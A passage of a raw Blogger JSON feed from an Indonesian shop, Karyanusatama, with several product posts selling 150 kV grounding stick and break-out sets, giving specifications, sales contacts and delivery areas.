Karyanusatama Jual Grounding Break Out 150Kv LLC 150 – 240   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLZNpTgqre4UpkEdJtn4Xi829foA4yOwPihwS05JuzuhqVIBop2DkstdIZIoBHT9IrruSj-NwkwWQvGEKLAun7XwOo2DH_PGsLARaDz1rZl39PfMsXl8ij3rEO4hLuFZC3DUp_I390Eu8sh1uPSGsWA8kblCWy5iS3PxBNHXFzZE8S3JclAzXb_eE8YArS\/s300\/jual-grounding-break-out-150kv-llc-150-240.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Break Out 150Kv LLC 150 – 240\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLZNpTgqre4UpkEdJtn4Xi829foA4yOwPihwS05JuzuhqVIBop2DkstdIZIoBHT9IrruSj-NwkwWQvGEKLAun7XwOo2DH_PGsLARaDz1rZl39PfMsXl8ij3rEO4hLuFZC3DUp_I390Eu8sh1uPSGsWA8kblCWy5iS3PxBNHXFzZE8S3JclAzXb_eE8YArS\/s16000\/jual-grounding-break-out-150kv-llc-150-240.png\" title=\"Jual Grounding Break Out 150Kv LLC 150 – 240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 – 240 x 3\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 7 m x 3\u003Cbr \/\u003E\nAjust Kabel 8m\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Break Out 150Kv LLC 150 – 240  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-150kv-custem-kabel-nyaf90swm.html\"\u003EJual Grounding 150Kv Custem Kabel NYAF90sqm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1950055748994224958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-break-out-150kv-llc-150-240.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1950055748994224958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1950055748994224958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-break-out-150kv-llc-150-240.html","title":"Jual Grounding Break Out 150Kv LLC 150 – 240 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLZNpTgqre4UpkEdJtn4Xi829foA4yOwPihwS05JuzuhqVIBop2DkstdIZIoBHT9IrruSj-NwkwWQvGEKLAun7XwOo2DH_PGsLARaDz1rZl39PfMsXl8ij3rEO4hLuFZC3DUp_I390Eu8sh1uPSGsWA8kblCWy5iS3PxBNHXFzZE8S3JclAzXb_eE8YArS\/s72-c\/jual-grounding-break-out-150kv-llc-150-240.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6260092774925205375"},"published":{"$t":"2025-08-13T02:47:00.000-07:00"},"updated":{"$t":"2025-08-13T02:47:43.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Grounding Stick Break Out 150Kv Ajust Kabel"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick Break Out 150Kv Ajust Kabel  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyXjWNliFeCn0Ntja0QNpRAwNYP1ZBaEuW4xpYXbGW5w2HmYGWauH8IstmNZe9mOK6_XkjcTUmMgFEEEV3-movxO7dNMJ8FEVDP2-qdnvrc8Q6y0Z8ftKzx93XAErLubdJS7aRONmBG-HT2KhrtVZsuOIJ7HhkclYcjiYBIs-fDN9Ywn67s4CYSgHyOiu2\/s300\/jual-grounding-stick-break-out-150kv-ajust-kabel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Stick Break Out 150Kv Ajust Kabel\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyXjWNliFeCn0Ntja0QNpRAwNYP1ZBaEuW4xpYXbGW5w2HmYGWauH8IstmNZe9mOK6_XkjcTUmMgFEEEV3-movxO7dNMJ8FEVDP2-qdnvrc8Q6y0Z8ftKzx93XAErLubdJS7aRONmBG-HT2KhrtVZsuOIJ7HhkclYcjiYBIs-fDN9Ywn67s4CYSgHyOiu2\/s16000\/jual-grounding-stick-break-out-150kv-ajust-kabel.png\" title=\"Jual Grounding Stick Break Out 150Kv Ajust Kabel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 – 240 x 3\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 10 m x 3\u003Cbr \/\u003E\nAjust Kabel 15m\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Stick Break Out 150Kv Ajust Kabel , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-150kv-custem-kabel-nyaf90swm.html\"\u003EJual Grounding 150Kv Custem Kabel NYAF90sqm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-stick-150kv-sambung-4mtr.html\"\u003EJual Ground Stick 150Kv Sambung 4mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6260092774925205375\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6260092774925205375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6260092774925205375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html","title":"Jual Grounding Stick Break Out 150Kv Ajust Kabel"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyXjWNliFeCn0Ntja0QNpRAwNYP1ZBaEuW4xpYXbGW5w2HmYGWauH8IstmNZe9mOK6_XkjcTUmMgFEEEV3-movxO7dNMJ8FEVDP2-qdnvrc8Q6y0Z8ftKzx93XAErLubdJS7aRONmBG-HT2KhrtVZsuOIJ7HhkclYcjiYBIs-fDN9Ywn67s4CYSgHyOiu2\/s72-c\/jual-grounding-stick-break-out-150kv-ajust-kabel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1806905875123116479"},"published":{"$t":"2025-08-13T02:42:00.000-07:00"},"updated":{"$t":"2025-08-13T02:42:07.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Grounding 150Kv Custem Kabel NYAF90sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 150Kv Custem Kabel NYAF90sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_URd6cLLkOTdkN4eWdpMs19JKwLYsGu5j6Zb6PJ3f98mdPEahRWSUyDrCwJaf5Acf58sa6TlU_KsNT04DxL7AKsYN21ZYW2vRzqoJlF0MoUGJ3Mem3BGgigr_6JDx7S-zlOnzRTeGRwbgoLlI74HJiv_-eUmWxx77FRpZ0Ou1VrQ74FiuW9aUndJa0tJy\/s300\/jual-grounding-150kv-custem-kabel-nyaf90sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding 150Kv Custem Kabel NYAF90sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_URd6cLLkOTdkN4eWdpMs19JKwLYsGu5j6Zb6PJ3f98mdPEahRWSUyDrCwJaf5Acf58sa6TlU_KsNT04DxL7AKsYN21ZYW2vRzqoJlF0MoUGJ3Mem3BGgigr_6JDx7S-zlOnzRTeGRwbgoLlI74HJiv_-eUmWxx77FRpZ0Ou1VrQ74FiuW9aUndJa0tJy\/s16000\/jual-grounding-150kv-custem-kabel-nyaf90sqm.png\" title=\"Jual Grounding 150Kv Custem Kabel NYAF90sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF90sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding 150Kv Custem Kabel NYAF90sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-break-out-150kv-kabel-6mtr-tyoe-nyaf50sqm.html\"\u003EJual Break Out 150kV Kabel 6mtr Type NYAF50sqm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-stick-150kv-sambung-4mtr.html\"\u003EJual Ground Stick 150Kv Sambung 4mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1806905875123116479\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-150kv-custem-kabel-nyaf90swm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1806905875123116479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1806905875123116479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-150kv-custem-kabel-nyaf90swm.html","title":"Jual Grounding 150Kv Custem Kabel NYAF90sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_URd6cLLkOTdkN4eWdpMs19JKwLYsGu5j6Zb6PJ3f98mdPEahRWSUyDrCwJaf5Acf58sa6TlU_KsNT04DxL7AKsYN21ZYW2vRzqoJlF0MoUGJ3Mem3BGgigr_6JDx7S-zlOnzRTeGRwbgoLlI74HJiv_-eUmWxx77FRpZ0Ou1VrQ74FiuW9aUndJa0tJy\/s72-c\/jual-grounding-150kv-custem-kabel-nyaf90sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-727434103519766338"},"published":{"$t":"2025-08-13T01:06:00.000-07:00"},"updated":{"$t":"2025-08-13T01:06:42.020-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Break Out 150kV Kabel 6mtr Type NYAF50sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kV Kabel 6mtr Type NYAF50sqm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdHhXHTuhc4sTzhuEC51VyFuFWHF0VAwZ0u1K8tOjBXh2j_OqPkcgF3Xyo86SamVXuFt-QCg2PhLKvz970R5rAB2aOJSBIDRIe3wMHnsVmywiP-bZ_HGO852Yjg8_bv-aYqiy_A1s7IzqB3MDgU3W9zBFShl37MmsIa_B9BqxkrgonXGcdjPfigAMuhhPi\/s300\/jual-break-out-150kv-kabel-6mtr-type-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Break Out 150kV Kabel 6mtr Type NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdHhXHTuhc4sTzhuEC51VyFuFWHF0VAwZ0u1K8tOjBXh2j_OqPkcgF3Xyo86SamVXuFt-QCg2PhLKvz970R5rAB2aOJSBIDRIe3wMHnsVmywiP-bZ_HGO852Yjg8_bv-aYqiy_A1s7IzqB3MDgU3W9zBFShl37MmsIa_B9BqxkrgonXGcdjPfigAMuhhPi\/s16000\/jual-break-out-150kv-kabel-6mtr-type-nyaf50sqm.png\" title=\"Jual Break Out 150kV Kabel 6mtr Type NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 4,5cm\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 3 x 5\/8 : 10cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Break Out 150kV Kabel 6mtr Type NYAF50sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-stick-3-x-4m-model-sambung.html\"\u003EJual Stick Ground 150kv Stick 3 X 4m Model Sambung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-ground-stick-150kv-sambung-4mtr.html\"\u003EJual Ground Stick 150Kv Sambung 4mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/727434103519766338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-break-out-150kv-kabel-6mtr-tyoe-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/727434103519766338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/727434103519766338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-break-out-150kv-kabel-6mtr-tyoe-nyaf50sqm.html","title":"Jual Break Out 150kV Kabel 6mtr Type NYAF50sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdHhXHTuhc4sTzhuEC51VyFuFWHF0VAwZ0u1K8tOjBXh2j_OqPkcgF3Xyo86SamVXuFt-QCg2PhLKvz970R5rAB2aOJSBIDRIe3wMHnsVmywiP-bZ_HGO852Yjg8_bv-aYqiy_A1s7IzqB3MDgU3W9zBFShl37MmsIa_B9BqxkrgonXGcdjPfigAMuhhPi\/s72-c\/jual-break-out-150kv-kabel-6mtr-type-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2779978257347099319"},"published":{"$t":"2025-08-13T00:51:00.000-07:00"},"updated":{"$t":"2025-08-13T00:51:33.184-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Stick Ground 150kv Stick 3 X 4m Model Sambung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground 150kv Stick 3 X 4m Model Sambung  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgw_0QJabLyGspsO6uz97nF9UFCFw4ttS1ldv1KoP-lom1cqYlmL_2sNWmOyalgHFxOZ6W80RzQpy6_EHVUm5BlPxtIfURhWjoqvUGimVnZ2pFJ2qQtUmnhFKsT3qg1z33yZyQK2XSLjmo59_YbaVX2iodOr6FjvAPHU9JaX8VHotP0zb50n7qO4o9AMwN\/s300\/jual-stick-ground-150kv-stick-3-x-4m-model-sambung.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Ground 150kv Stick 3 X 4m Model Sambung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgw_0QJabLyGspsO6uz97nF9UFCFw4ttS1ldv1KoP-lom1cqYlmL_2sNWmOyalgHFxOZ6W80RzQpy6_EHVUm5BlPxtIfURhWjoqvUGimVnZ2pFJ2qQtUmnhFKsT3qg1z33yZyQK2XSLjmo59_YbaVX2iodOr6FjvAPHU9JaX8VHotP0zb50n7qO4o9AMwN\/s16000\/jual-stick-ground-150kv-stick-3-x-4m-model-sambung.png\" title=\"Jual Stick Ground 150kv Stick 3 X 4m Model Sambung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4 meter\u003Cbr \/\u003E\nAjust Sambung\u003Cbr \/\u003E\nStick 3 X 4 m ajust sambung\u003Cbr \/\u003E\nJumlah Stick 9 batang x 1,5m\u003Cbr \/\u003E\nTertanam di sambung 20cm x 2\u003Cbr \/\u003E\nModel sambung Shock Putar\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Ground 150kv Stick 3 X 4m Model Sambung , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-150kv-custem-kabel-6mtr.html\"\u003EJual Grounding 150Kv Custem Kabel 6mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter 